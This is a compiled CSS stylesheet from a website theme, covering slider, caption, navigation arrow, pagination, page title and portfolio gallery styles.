.slider-parallax-invisible .slider-inner {
  opacity: 0;
  visibility: hidden;
}

@media (min-width: 992px) {
  .h-auto .swiper-wrapper,
  .min-vh-0 .swiper-wrapper {
    height: 75vh;
  }
}

.slider-inner.slider-inner-relative {
  position: relative !important;
  height: auto !important;
}

.device-touch .slider-parallax .slider-inner {
  position: relative;
}

body:not(.side-header) .slider-parallax .slider-inner {
  left: 0;
}

body:not(.stretched) .slider-parallax .slider-inner {
  left: auto;
}

.slider-parallax .slider-inner,
.slider-parallax .slider-caption {
  will-change: transform;
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-transition: transform 0s linear;
  -webkit-backface-visibility: hidden;
}

@media (max-width: 991.98px) {
  #slider {
    display: -ms-flexbox !important;
    display: -webkit-box !important;
    display: flex !important;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  #slider .slider-inner {
    position: relative;
    display: -ms-flexbox;
    display: -webkit-box;
    display: flex;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
}

/* Boxed Slider
-----------------------------------------------------------------*/
.boxed-slider {
  padding-top: 40px;
}

/* Swiper Slider
-----------------------------------------------------------------*/
.swiper_wrapper {
  position: relative;
  width: 100%;
  overflow: hidden;
}

.full-screen .swiper_wrapper {
  height: auto;
}

.swiper_wrapper .swiper-container {
  position: absolute;
  width: 100%;
  height: 100%;
  margin: 0;
}

.swiper_wrapper .swiper-slide {
  position: relative;
  margin: 0;
  overflow: hidden;
}

.swiper_wrapper .swiper-slide [data-caption-animate] {
  -webkit-backface-visibility: hidden;
}

.swiper-slide-overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  z-index: 0;
}

.swiper-slide-bg {
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  z-index: 1;
  animation: move 40s ease;
  /* Add infinite to loop. */
  -ms-animation: move 40s ease;
  -webkit-animation: move 40s ease;
  -moz-animation: move 40s ease;
}

.slider-element .video-wrap,
.section .video-wrap,
.swiper-slide .yt-bg-player,
.section .yt-bg-player,
.swiper-slide-bg {
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: -1;
  top: 0;
  left: 0;
}

.yt-bg-player .inlinePlayButton,
.yt-bg-player .loading {
  display: none !important;
}

.slider-element .container,
.slider-element .container-fuild {
  position: relative;
  height: 100%;
}

.slider-element.canvas-slider .swiper-slide img {
  width: 100%;
}

.slider-element.canvas-slider a {
  display: block;
  height: 100%;
}

.swiper-pagination {
  position: absolute;
  width: 100%;
  z-index: 20;
  margin: 0;
  top: auto;
  bottom: 20px !important;
  text-align: center;
  line-height: 1;
}

.swiper-pagination span {
  display: inline-block;
  cursor: pointer;
  width: 10px;
  height: 10px;
  margin: 0 4px;
  opacity: 1;
  background-color: transparent;
  border: 1px solid var(--color-bg-white);
  border-radius: 50%;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.swiper-pagination span:hover, .swiper-pagination span.swiper-pagination-bullet-active {
  background-color: var(--color-bg-white) !important;
}

/* Video Overlay
-----------------------------------------------------------------*/
.video-wrap {
  overflow: hidden;
  width: 100%;
  position: relative;
}

.video-wrap video {
  position: relative;
  z-index: 1;
  opacity: 1;
  width: 100%;
  -webkit-transition: opacity 0.3s 1s ease;
  transition: opacity 0.3s 1s ease;
  /*min-width: 100%;
		min-height: 100%;
		top: 50%;
		transform: translateY(-50%);*/
}

body:not(.has-plugin-html5video) .video-wrap video {
  opacity: 0;
}

.video-overlay,
.video-placeholder {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 5;
  background: transparent url("images/grid.png") repeat;
  -webkit-transform: translateZ(0);
          transform: translateZ(0);
  -webkit-backface-visibility: hidden;
}

.video-placeholder {
  z-index: 4;
  background-repeat: no-repeat !important;
}

/* Slider Caption
-----------------------------------------------------------------*/
.slider-caption,
.flex-caption {
  position: relative;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  height: 100%;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-flow: column;
          flex-flow: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  z-index: 20;
  max-width: 550px;
  color: #eee;
  font-size: 300;
  font-weight: 300;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.15);
  -webkit-transition: top 0.3s ease;
  transition: top 0.3s ease;
}

.slider-caption:not(.dark),
.slider-caption:not(.dark) h2,
.slider-caption:not(.dark) .h2 {
  color: #2f3434;
  text-shadow: none;
}

.slider-caption h2, .slider-caption .h2 {
  font-size: 2.5rem;
  text-transform: uppercase;
  font-weight: 700;
  line-height: 1;
  margin-bottom: 12px;
  color: var(--color-bg-white);
}

@media (max-width: 767.98px) {
  .slider-caption h2, .slider-caption .h2 {
    font-size: 5.5vw;
  }
}

.slider-caption h2::after, .slider-caption .h2::after {
  content: "";
  position: absolute;
  width: 100px;
  height: 3px;
  background-color: var(--color-bg-white);
  border-radius: 2px;
  bottom: -22px;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
}

.slider-caption p {
  color: var(--color-bg-white);
  margin-top: 30px;
  margin-bottom: 10px;
  font-size: 1.15rem;
}

@media (max-width: 767.98px) {
  .slider-caption p {
    font-size: 3.6vw;
  }
}

.slider-caption .button {
  border: 1px solid var(--color-bg-white);
}

.slider-caption .button span {
  color: var(--color-primary);
}

.slider-caption .button:hover {
  background-color: transparent;
}

.slider-caption .button:hover span {
  color: var(--color-bg-white);
}

.slider-caption.slider-caption-right {
  margin-left: auto;
}

.slider-caption.slider-caption-center {
  position: relative;
  max-width: 800px;
  text-align: center;
  margin: 0 auto;
  left: 0;
  right: 0;
}

.slider-caption-bg {
  padding: 5px 12px;
  border-radius: 2px;
  background-color: rgba(0, 0, 0, 0.6);
  top: auto;
  bottom: 50px;
  left: 50px;
}

.slider-caption-bg.slider-caption-bg-light {
  background-color: rgba(255, 255, 255, 0.8);
  color: var(--color-text-secondary);
  font-weight: 400;
  text-shadow: none;
}

.slider-caption-top-left {
  top: 50px;
  bottom: auto;
}

.slider-caption-top-right {
  top: 50px;
  bottom: auto;
  left: auto;
  right: 50px;
}

.slider-caption-bottom-right {
  left: auto;
  right: 50px;
}

/* Slider Arrows
-----------------------------------------------------------------*/
.slider-element .owl-carousel {
  margin: 0;
}

.slider-arrow-left,
.slider-arrow-right,
.flex-prev,
.flex-next,
.slider-arrow-top-sm,
.slider-arrow-bottom-sm {
  position: absolute;
  cursor: pointer;
  z-index: 10;
  top: 50%;
  left: 0;
  background-color: rgba(0, 0, 0, 0.3);
  width: 52px;
  height: 52px;
  border: 0;
  border-radius: 0 3px 3px 0;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  -webkit-transition: background-color 0.3s ease-in-out;
  transition: background-color 0.3s ease-in-out;
}

.slider-arrow-top-sm,
.slider-arrow-bottom-sm {
  top: auto;
  bottom: 57px;
  left: auto;
  right: 20px;
  margin: 0;
  width: 32px;
  height: 32px;
  border-radius: 3px 3px 0 0;
}

.slider-arrow-bottom-sm {
  bottom: 20px;
  border-radius: 0 0 3px 3px;
}

.fslider[data-thumbs="true"] .flex-prev,
.fslider[data-thumbs="true"] .flex-next {
  margin-top: -20px;
}

.slider-arrow-right,
.slider-element .owl-next,
.flex-next {
  left: auto;
  right: 0;
  border-radius: 3px 0 0 3px;
}

.slider-arrow-left i,
.slider-arrow-right i,
.flex-prev i,
.flex-next i,
.slider-arrow-top-sm i,
.slider-arrow-bottom-sm i {
  line-height: 50px;
  width: 100%;
  height: 100%;
  color: #ddd;
  color: rgba(255, 255, 255, 0.8);
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
  font-size: 34px;
  text-align: center;
  -webkit-transition: color 0.3s ease-in-out;
  transition: color 0.3s ease-in-out;
}

.slider-arrow-top-sm i,
.slider-arrow-bottom-sm i {
  width: 32px;
  height: 32px;
  margin: 0;
  line-height: 30px;
  font-size: 18px;
  color: var(--color-bg-white);
}

.slider-element .owl-prev i {
  margin-left: 0;
}

.slider-element .owl-next i {
  margin-right: 4px;
}

.slider-arrow-left:hover,
.slider-arrow-right:hover,
.flex-prev:hover,
.flex-next:hover,
.slider-arrow-top-sm:hover,
.slider-arrow-bottom-sm:hover {
  background-color: rgba(0, 0, 0, 0.6) !important;
}

/* SlideViw More
-----------------------------------------------------------------*/
.slider-more {
  position: absolute;
  opacity: 1;
  bottom: 24px;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  text-align: center;
  color: rgba(255, 255, 255, 0.8);
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.15);
  font-size: 18px;
  font-weight: 400;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  z-index: 20;
}

.slider-more span {
  margin-bottom: 6px;
}

.slider-more:hover {
  color: rgba(255, 255, 255, 0.8);
}

/* Slide Number
-----------------------------------------------------------------*/
.slide-number {
  position: absolute;
  opacity: 0;
  top: auto;
  left: 20px;
  bottom: 20px;
  z-index: 20;
  width: 36px;
  height: 40px;
  text-align: center;
  color: rgba(255, 255, 255, 0.8);
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.15);
  font-size: 18px;
  font-weight: 300;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}

.slider-element:hover .slide-number {
  opacity: 1;
}

.slide-number-current,
.slide-number-total {
  position: absolute;
  line-height: 1;
  top: 5px;
  left: 0;
}

.slide-number-total {
  top: auto;
  bottom: 5px;
  left: auto;
  right: 0;
}

.slide-number span {
  display: block;
  font-size: 32px;
  line-height: 40px;
}

/* Pagination
-----------------------------------------------------------------*/
.slider-element .owl-dots {
  position: absolute;
  width: 100%;
  z-index: 20;
  margin: 0;
  top: auto;
  bottom: 15px;
}

.slider-element .owl-dots button {
  width: 0.625rem;
  height: 0.625rem;
  margin: 0 3px;
  opacity: 1 !important;
  background-color: transparent !important;
  border: 1px solid rgba(0, 0, 0, 0.2);
}

.slider-element .owl-dots .owl-dot.active,
.slider-element .owl-dots .owl-dot:hover {
  background-color: var(--color-bg-white) !important;
}

/* Flex Slider - Navigation
-----------------------------------------------------------------*/
.nav-offset .flex-prev,
.nav-offset .flex-next {
  border-radius: 3px;
}

.nav-offset .flex-prev {
  left: 20px;
}

.nav-offset .flex-next {
  right: 20px;
}

.nav-circle .flex-prev,
.nav-circle .flex-next {
  border-radius: 50%;
}

.nav-solid .flex-prev,
.nav-solid .flex-next {
  opacity: 1;
  background-color: var(--color-bg-white);
}

.nav-solid .flex-prev:hover,
.nav-solid .flex-next:hover {
  background-color: #333 !important;
}

.nav-solid .flex-prev:not(:hover) i,
.nav-solid .flex-next:not(:hover) i {
  color: #444;
  text-shadow: none;
}

.nav-size-sm .flex-prev,
.nav-size-sm .flex-next {
  width: 32px;
  height: 32px;
}

.nav-size-sm .flex-prev i,
.nav-size-sm .flex-next i {
  line-height: 32px;
  font-size: 1.5rem;
}

.fslider[class*="nav-pos-"] .flex-prev,
.fslider[class*="nav-pos-"] .flex-next {
  position: relative;
  display: block;
  top: 0;
  left: 0;
  right: 0;
  margin: 0 5px;
  -webkit-transform: none;
          transform: none;
}

.fslider.nav-size-sm[class*="nav-pos-"] .flex-prev,
.fslider.nav-size-sm[class*="nav-pos-"] .flex-next {
  margin: 0 3px;
}

.fslider[class*="nav-pos-"] .flex-direction-nav {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  position: absolute;
  width: 100%;
}

.nav-pos-top .flex-direction-nav,
.nav-pos-top-left .flex-direction-nav,
.nav-pos-top-right .flex-direction-nav {
  top: 20px;
  left: 0;
}

.nav-pos-bottom .flex-direction-nav,
.nav-pos-bottom-left .flex-direction-nav,
.nav-pos-bottom-right .flex-direction-nav {
  top: auto;
  bottom: 20px;
}

.nav-pos-top-left .flex-direction-nav,
.nav-pos-bottom-left .flex-direction-nav {
  width: auto !important;
  left: 16px;
}

.nav-pos-top-right .flex-direction-nav,
.nav-pos-bottom-right .flex-direction-nav {
  width: auto !important;
  left: auto;
  right: 16px;
}

/* Flex Slider - Pagination & Thumbs
-----------------------------------------------------------------*/
.fslider[data-animation="fade"][data-thumbs="true"] .flexslider,
.fslider.testimonial[data-animation="fade"] .flexslider {
  height: auto !important;
}

.flex-control-nav {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  position: absolute;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: auto;
  z-index: 10;
  text-align: center;
  top: 14px;
  right: 10px;
  margin: 0;
}

.flex-control-nav li {
  display: block;
  margin: 0 3px;
  width: 0.625rem;
  height: 0.625rem;
}

.flex-control-nav li a {
  display: block;
  cursor: pointer;
  text-indent: -9999px;
  width: 100% !important;
  height: 100% !important;
  border: 1px solid var(--color-bg-white);
  color: transparent;
  border-radius: 50%;
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
}

.flex-control-nav li:hover a,
.flex-control-nav li a.flex-active {
  background-color: var(--color-bg-white);
}

.control-solid .flex-control-nav li a {
  border: none;
  background-color: var(--color-bg-white);
}

.control-solid .flex-control-nav li:hover a,
.control-solid .flex-control-nav li a.flex-active {
  background-color: var(--color-primary);
}

.control-square .flex-control-nav li a {
  border-radius: 3px;
}

.control-diamond .flex-control-nav li a {
  border-radius: 3px;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
}

/* Flex Slider: Pagination Positions
-----------------------------------------------------------------*/
.control-offset-lg .flex-control-nav {
  top: 24px;
  right: 20px;
}

.control-pos-top-left .flex-control-nav,
.control-pos-bottom-left .flex-control-nav {
  left: 10px;
  right: auto;
}

.control-offset-lg.control-pos-top-left .flex-control-nav,
.control-offset-lg.control-pos-bottom-left .flex-control-nav {
  left: 20px;
}

.control-pos-bottom-right .flex-control-nav,
.control-pos-bottom-left .flex-control-nav,
.control-pos-bottom .flex-control-nav,
.control-pos-bottom .flex-control-nav {
  top: auto;
  bottom: 14px;
}

.control-offset-lg.control-pos-bottom-right .flex-control-nav,
.control-offset-lg.control-pos-bottom-left .flex-control-nav,
.control-offset-lg.control-pos-bottom .flex-control-nav,
.control-offset-lg.control-pos-bottom .flex-control-nav {
  bottom: 24px;
}

.control-pos-bottom .flex-control-nav,
.control-pos-bottom .flex-control-nav,
.control-pos-top .flex-control-nav,
.control-pos-top .flex-control-nav {
  width: 100%;
  right: 0;
}

.control-size-lg .flex-control-nav li {
  width: 0.9325rem;
  height: 0.9325rem;
  margin: 0 5px;
}

/* Flex Slider: Thumbs
-----------------------------------------------------------------*/
.flex-control-nav.flex-control-thumbs {
  position: relative;
  -webkit-box-pack: left;
      -ms-flex-pack: left;
          justify-content: left;
  top: 0;
  left: 0;
  right: 0;
  margin: -2px 0;
  height: auto;
}

.flex-control-nav.flex-control-thumbs li {
  margin: 0 2px 2px 0;
}

.flex-control-nav.flex-control-thumbs li img {
  cursor: pointer;
  text-indent: -9999px;
  border: 0;
  border-radius: 0;
  margin: 0;
  opacity: 0.5;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.flex-control-nav.flex-control-thumbs li,
.flex-control-nav.flex-control-thumbs li img {
  display: block;
  width: 100px !important;
  height: auto !important;
}

.flex-control-nav.flex-control-thumbs li:hover img,
.flex-control-nav.flex-control-thumbs li img.flex-active {
  border-width: 0;
  opacity: 1;
}

/* FlexSlider: Thumbs - Flexible
-----------------------------------------------------------------*/
.fslider.flex-thumb-grid .flex-control-nav.flex-control-thumbs {
  margin: -2px 0;
  height: auto;
}

.fslider.flex-thumb-grid .flex-control-nav.flex-control-thumbs li {
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  -webkit-box-flex: 1;
          flex-grow: 1;
  max-width: 100%;
  height: auto !important;
  margin: 0;
  padding: 0 2px 2px 0;
}

.fslider.flex-thumb-grid .flex-control-nav.flex-control-thumbs li img {
  width: 100% !important;
  height: auto !important;
}

/* FlexSlider: Thumbs - Flexible
-----------------------------------------------------------------*/
.fslider.flex-thumb-grid .flex-control-nav.flex-control-thumbs {
  margin: 2px -2px -2px 0;
  height: auto;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.fslider.flex-thumb-grid .flex-control-nav.flex-control-thumbs li {
  -ms-flex-negative: 0;
      flex-shrink: 0;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  max-width: 100%;
  height: auto !important;
  margin: 0;
  padding: 0 2px 2px 0;
}

.fslider.flex-thumb-grid .flex-control-nav.flex-control-thumbs li {
  width: 25% !important;
}

.fslider.flex-thumb-grid.grid-3 .flex-control-nav.flex-control-thumbs li {
  width: 33.333333% !important;
}

.fslider.flex-thumb-grid.grid-5 .flex-control-nav.flex-control-thumbs li {
  width: 20% !important;
}

.fslider.flex-thumb-grid.grid-6 .flex-control-nav.flex-control-thumbs li {
  width: 16.666666% !important;
}

.fslider.flex-thumb-grid.grid-8 .flex-control-nav.flex-control-thumbs li {
  width: 12.5% !important;
}

.fslider.flex-thumb-grid.grid-10 .flex-control-nav.flex-control-thumbs li {
  width: 10% !important;
}

.fslider.flex-thumb-grid.grid-12 .flex-control-nav.flex-control-thumbs li {
  width: 8.333333% !important;
}

.fslider.flex-thumb-grid .flex-control-nav.flex-control-thumbs li img {
  width: 100% !important;
  height: auto !important;
}

@-webkit-keyframes move {
  0% {
    -webkit-transform-origin: bottom left;
    transform-origin: bottom left;
    transform: scale(1);
    -ms-transform: scale(1);
    /* IE 9 */
    -webkit-transform: scale(1);
    /* Safari and Chrome */
    -o-transform: scale(1);
    /* Opera */
    -moz-transform: scale(1);
    /* Firefox */
  }
  100% {
    transform: scale(1.2);
    -ms-transform: scale(1.2);
    /* IE 9 */
    -webkit-transform: scale(1.2);
    /* Safari and Chrome */
    -o-transform: scale(1.2);
    /* Opera */
    -moz-transform: scale(1.2);
    /* Firefox */
  }
}

@keyframes move {
  0% {
    -webkit-transform-origin: bottom left;
    transform-origin: bottom left;
    transform: scale(1);
    -ms-transform: scale(1);
    /* IE 9 */
    -webkit-transform: scale(1);
    /* Safari and Chrome */
    -o-transform: scale(1);
    /* Opera */
    -moz-transform: scale(1);
    /* Firefox */
  }
  100% {
    transform: scale(1.2);
    -ms-transform: scale(1.2);
    /* IE 9 */
    -webkit-transform: scale(1.2);
    /* Safari and Chrome */
    -o-transform: scale(1.2);
    /* Opera */
    -moz-transform: scale(1.2);
    /* Firefox */
  }
}

/* ----------------------------------------------------------------

	pagetitle.scss

-----------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Page Title
-----------------------------------------------------------------*/
#page-title {
  position: relative;
  padding: 2rem 0;
}

@media (max-width: 575.98px) {
  #page-title {
    padding: 2rem 0;
    text-align: center;
  }
}

#page-title .container {
  position: relative;
}

#page-title h1, #page-title .h1 {
  padding: 0;
  margin: 0;
  line-height: 1;
  font-weight: 600;
  letter-spacing: 1px;
  color: #3f4646;
  font-size: 2rem;
  text-transform: uppercase;
}

@media (max-width: 575.98px) {
  #page-title h1, #page-title .h1 {
    line-height: 1.5;
    font-size: calc(1rem + 2vw);
  }
}

/* #page-title span {
  display: block;
  margin-top: 10px;
  font-weight: 300;
  color: #777;
  font-size: 18px;
} */

#page-title .breadcrumb {
  /* position: absolute !important; */
  /* width: auto !important;
  top: 50% !important;
  right: auto !important;
  left: 15px !important; */
  margin: 0 !important;
  background-color: transparent !important;
  padding: 0 !important;
  font-size: 90%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

#page-title .breadcrumb a {
  color: #555;
}

#page-title .breadcrumb a a:hover {
  color: var(--color-primary);
}

#page-title .breadcrumb i {
  width: auto !important;
}

@media (max-width: 575.98px) {
  #page-title .breadcrumb {
    position: relative !important;
    top: 0 !important;
    left: 0 !important;
    right: 0 !important;
    margin: 20px 0 0 !important;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

#page-title.page-title {
  /* Page Title - Right Aligned
	-----------------------------------------------------------------*/
  /* Page Title - Center Aligned
	-----------------------------------------------------------------*/
  /* Page Title - Background Pattern
	-----------------------------------------------------------------*/
  /* Page Title - Parallax Background
	-----------------------------------------------------------------*/
  /* Page Title - Mini
	-----------------------------------------------------------------*/
  /* Page Title - No Background
	-----------------------------------------------------------------*/
  /* Page Title - Video
	-----------------------------------------------------------------*/
}

#page-title.page-title-dark {
  background-color: #333;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1) !important;
  border-bottom: none;
}

#page-title.page-title-dark h1, #page-title.page-title-dark .h1 {
  color: rgba(255, 255, 255, 0.9) !important;
}

#page-title.page-title-dark span {
  color: rgba(255, 255, 255, 0.7) !important;
}

#page-title.page-title-dark .breadcrumb > .active {
  color: rgba(255, 255, 255, 0.6);
}

#page-title.page-title-dark .breadcrumb a {
  color: rgba(255, 255, 255, 0.8);
}

#page-title.page-title-dark .breadcrumb a:hover {
  color: rgba(255, 255, 255, 0.95);
}

#page-title.page-title-dark .breadcrumb-item + .breadcrumb-item::before {
  color: #ccc;
}

#page-title.page-title-right {
  text-align: right;
}

#page-title.page-title-right .breadcrumb {
  left: 15px !important;
  right: auto !important;
}

#page-title.page-title-center {
  text-align: center;
}

#page-title.page-title-center span {
  max-width: 700px;
  margin-left: auto;
  margin-right: auto;
}

#page-title.page-title-center .breadcrumb {
  position: relative !important;
  top: 0 !important;
  left: 0 !important;
  right: 0 !important;
  margin: 20px 0 0 !important;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-transform: translateY(0);
          transform: translateY(0);
}

#page-title.page-title-pattern {
  background-image: url("images/pattern.png");
  background-repeat: repeat;
  background-attachment: fixed;
}

#page-title.page-title-parallax {
  padding: 6.25rem 0;
  text-shadow: none;
  border-bottom: none;
  background-color: transparent;
  background-image: url("images/parallax/parallax-bg.jpg");
  background-attachment: fixed;
  background-position: 50% 0;
  background-repeat: no-repeat;
}

#page-title.page-title-parallax h1, #page-title.page-title-parallax .h1 {
  font-size: 40px;
  font-weight: 600;
  letter-spacing: 2px;
}

#page-title.page-title-parallax span {
  font-size: 1.25rem;
}

@media (max-width: 575.98px) {
  #page-title.page-title-parallax span {
    font-size: 1rem;
  }
}

#page-title.page-title-parallax .breadcrumb {
  font-size: 0.875rem;
}

.transparent-header + #page-title.page-title-parallax .breadcrumb {
  margin-top: 35px !important;
}

#page-title.page-title-mini {
  padding: 30px 0;
}

#page-title.page-title-mini h1, #page-title.page-title-mini .h1 {
  font-weight: 600;
  font-size: 18px;
  color: var(--color-text-secondary);
}

#page-title.page-title-mini span {
  display: none;
}

#page-title.page-title-nobg {
  background: transparent !important;
  border-bottom: 1px solid var(--color-border-lighter);
}

#page-title.page-title-video {
  background: none;
  position: relative;
  overflow: hidden;
}

#page-title.page-title-video .container {
  z-index: 3;
}

#page-title.page-title-video .video-wrap {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}

#page-title.page-title-video .video-wrap video {
  width: 100%;
}

@media (max-width: 575.98px) {
  #page-title #portfolio-navigation,
  #portfolio-ajax-title #portfolio-navigation {
    position: relative;
    top: 0;
    left: 0;
    margin: 15px auto 0;
  }
}

/* ----------------------------------------------------------------

	content.scss

-----------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Content
-----------------------------------------------------------------*/
[class*="col-"]:not([class*="sticky-"]):not([class*="position-"]) {
  position: relative;
}

#content {
  position: relative;
  background-color: var(--color-bg-white);
}

#content p {
  line-height: 1.8;
}

#content .content-wrap {
  position: relative;
  padding: 0px 0;
  overflow: hidden;
}

#content .container {
  position: relative;
}

.grid-container,
.grid-inner {
  position: relative;
  overflow: hidden;
  will-change: transform;
}

.grid-inner {
  width: 100%;
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
}

body:not(.device-touch) .grid-container {
  -webkit-transition: height .4s ease;
  transition: height .4s ease;
}

/* ----------------------------------------------------------------

	portfolio.scss

-----------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Portfolio
-----------------------------------------------------------------*/
/* Grid - Filter
-----------------------------------------------------------------*/
.grid-filter {
  position: relative;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-align: center;
  -webkit-box-align: center;
          align-items: center;
  -ms-flex-pack: center;
  -webkit-box-pack: center;
          justify-content: center;
  margin-bottom: 3.5rem;
  list-style: none;
  /* Grid - Filter: Style 2
	-----------------------------------------------------------------*/
  /* Grid - Filter: Style 3
	-----------------------------------------------------------------*/
  /* Portfolio - Filter: Style 4
	-----------------------------------------------------------------*/
}

@media (min-width: 768px) {
  .grid-filter {
    border: 1px solid rgba(0, 0, 0, 0.07);
    border-radius: 4px;
  }
}

.grid-filter-wrap {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.grid-filter li {
  position: relative;
  width: 50%;
}

@media (min-width: 576px) {
  .grid-filter li {
    width: 33.33333%;
  }
}

@media (min-width: 768px) {
  .grid-filter li {
    width: auto;
  }
}

.grid-filter li a {
  display: block;
  position: relative;
  padding: 10px 20px;
  font-size: 0.9375rem;
  color: #666;
  text-align: center;
  border-radius: 2px;
}

@media (min-width: 768px) {
  .grid-filter li a {
    border-left: 1px solid rgba(0, 0, 0, 0.07);
    border-radius: 0;
  }
  .bothsidebar .grid-filter li a {
    padding: 12px 14px;
  }
}

.grid-filter li a:hover {
  color: var(--color-primary);
}

.grid-filter li.activeFilter a {
  color: var(--color-bg-white);
  background-color: var(--color-primary);
  margin: 0;
  font-weight: bold;
}

@media (min-width: 768px) {
  .grid-filter li.activeFilter a {
    margin: -1px 0;
    padding-top: 11px;
    padding-bottom: 11px;
  }
  .bothsidebar .grid-filter li.activeFilter a {
    padding: 13px 18px;
  }
}

@media (min-width: 768px) {
  .grid-filter li:first-child a {
    border-left: none;
    border-radius: 4px 0 0 4px;
  }
  .grid-filter li:last-child a {
    border-radius: 0 4px 4px 0;
  }
}

.grid-filter.style-2, .grid-filter.style-3, .grid-filter.style-4 {
  border: none;
  border-radius: 0;
  margin-bottom: 2.75rem;
}

.grid-filter.style-2 li, .grid-filter.style-3 li, .grid-filter.style-4 li {
  margin-bottom: 0.75rem;
}

.grid-filter.style-2 li a, .grid-filter.style-3 li a, .grid-filter.style-4 li a {
  padding-top: 9px;
  padding-bottom: 9px;
  border-radius: 22px;
  border: none;
}

.grid-filter.style-2 li.activeFilter a {
  color: var(--color-bg-white) !important;
  margin: 0;
}

@media (min-width: 768px) {
  .grid-filter.style-2 li:not(:first-child), .grid-filter.style-3 li:not(:first-child) {
    margin-left: 0.75rem;
  }
}

.grid-filter.style-3 li a {
  border: 1px solid transparent;
}

.grid-filter.style-3 li.activeFilter a {
  color: var(--color-primary) !important;
  border-color: var(--color-primary);
  background-color: transparent;
  margin: 0;
}

@media (min-width: 768px) {
  .grid-filter.style-4 li:not(:first-child) {
    margin-left: 30px;
  }
}

.grid-filter.style-4 li a {
  padding: 13px 5px;
  border-radius: 0;
}

.grid-filter.style-4 li a::after {
  content: "";
  position: absolute;
  top: auto;
  bottom: 0;
  left: 50%;
  width: 0;
  height: 2px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.grid-filter.style-4 li.activeFilter a {
  color: var(--color-text-secondary) !important;
  background-color: transparent;
  margin: 0;
}

.grid-filter.style-4 li.activeFilter a::after {
  width: 100%;
  left: 0%;
  background-color: var(--color-primary);
}

/* Portfolio - Shuffle Icon
-----------------------------------------------------------------*/
.grid-shuffle {
  width: 42px;
  height: 42px;
  border: 1px solid rgba(0, 0, 0, 0.07);
  font-size: 16px;
  text-align: center;
  line-height: 40px;
  color: #3f4646;
  cursor: pointer;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}

.grid-shuffle:hover {
  background-color: var(--color-primary);
  color: var(--color-bg-white);
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
}

/* Portfolio - Items
-----------------------------------------------------------------*/
.gallery {
  position: relative;
  margin-bottom: 40px;
}

.gallery-item {
  position: relative;
}

.gallery-reveal .gallery-item {
  overflow: hidden;
}

.gallery-item .gallery-image {
  position: relative;
  overflow: hidden;
}

.gallery-item .gallery-image,
.gallery-item .gallery-image > a,
.gallery-item .gallery-image img {
  display: block;
  width: 100%;
  height: auto;
}

.gallery-rounded .gallery-image {
  border-radius: 5px;
  overflow: hidden;
}

body:not(.device-touch) .gallery {
  -webkit-transition: height 0.4s linear;
  transition: height 0.4s linear;
}

@media (min-width: 768px) {
  .gallery-reveal .gallery-image img,
  .gallery-reveal .bg-overlay {
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
  }
}

/* Portfolio - Item Title
-----------------------------------------------------------------*/
.gallery-desc {
  position: relative;
  z-index: 6;
  padding: 20px 5px;
}

